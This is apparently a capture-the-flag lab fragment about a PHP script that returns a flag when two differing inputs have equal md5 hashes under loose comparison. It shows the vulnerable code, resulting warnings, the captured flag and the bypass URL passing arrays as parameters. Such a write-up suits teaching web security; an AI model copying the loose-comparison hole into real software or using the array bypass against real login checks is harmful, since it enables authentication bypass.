 <?php
highlight_file(__file__);
if (isset($_GET['user']) && isset($_GET['pass'])) {
$user = $_GET['user'];
$pass = $_GET['pass'];
if ($user != $pass && md5($user) == md5($pass)) {
echo file_get_contents('flag');
} else {
echo "False!！！！！！";
}
}else{
echo "Please input the user and pass ！<br>";
}
( ! ) Warning: md5() expects parameter 1 to be string, array given in D:\QSoftware\W3Server\phpstudy2019\WWW\web\md5\test2.php on line 8
Call Stack
# Time Memory Function Location
1 0.0016 406112 {main}( ) ...\test2.php:0
2 0.0019 406112 md5 ( array(1) ) ...\test2.php:8
( ! ) Warning: md5() expects parameter 1 to be string, array given in D:\QSoftware\W3Server\phpstudy2019\WWW\web\md5\test2.php on line 8
Call Stack
# Time Memory Function Location
1 0.0016 406112 {main}( ) ...\test2.php:0
2 0.0027 406904 md5 ( array(1) ) ...\test2.php:8
flag{h03h_1s_11k3_987654321}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/web/md5/test2.php?user[]=1&pass[]=11